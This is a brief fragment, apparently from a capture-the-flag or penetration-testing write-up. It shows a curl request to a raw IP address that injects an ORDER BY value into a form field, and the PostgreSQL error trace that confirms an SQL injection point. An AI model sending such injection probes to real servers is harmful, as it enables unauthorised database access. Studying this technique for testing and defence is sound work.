 [ thuandao ~ curl 'http://200.136.213.109/' --data "name=&age=&crime=&order=69" 2>/dev/null | grep 'post'
</pre><p><b>root cause</b></p><pre>org.postgresql.util.PSQLException: ERROR: ORDER BY position 69 is not in select list
org.postgresql.core.v3.QueryExecutorImpl.receiveErrorResponse(QueryExecutorImpl.java:2102)
org.postgresql.core.v3.QueryExecutorImpl.processResults(QueryExecutorImpl.java:1835)
org.postgresql.core.v3.QueryExecutorImpl.execute(QueryExecutorImpl.java:257)
org.postgresql.jdbc2.AbstractJdbc2Statement.execute(AbstractJdbc2Statement.java:500)
org.postgresql.jdbc2.AbstractJdbc2Statement.executeWithFlags(AbstractJdbc2Statement.java:388)
org.postgresql.jdbc2.AbstractJdbc2Statement.executeQuery(AbstractJdbc2Statement.java:273)